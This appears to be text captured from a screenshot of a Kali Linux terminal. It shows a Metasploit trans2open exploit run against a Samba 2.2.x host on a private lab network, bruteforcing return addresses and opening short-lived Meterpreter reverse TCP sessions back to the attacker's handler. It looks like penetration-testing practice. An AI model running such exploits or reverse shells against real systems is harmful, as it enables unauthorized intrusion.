 Applications Places Terminal Tue 01:41 1
root@kali: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > show targets
Exploit targets:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.134:139 - Trying return address 0xbffffdfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffcfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffbfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffafc...
[*] Sending stage (985320 bytes) to 192.168.57.134
[*] Meterpreter session 1 opened (192.168.57.139:4444 -> 192.168.57.134:32769) at 2019-11-26 01:40:58 -0500
[*] 192.168.57.134 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.57.134:139 - Trying return address 0xbffff9fc...
[*] Sending stage (985320 bytes) to 192.168.57.134
[*] Meterpreter session 2 opened (192.168.57.139:4444 -> 192.168.57.134:32770) at 2019-11-26 01:40:59 -0500
[*] 192.168.57.134 - Meterpreter session 2 closed.  Reason: Died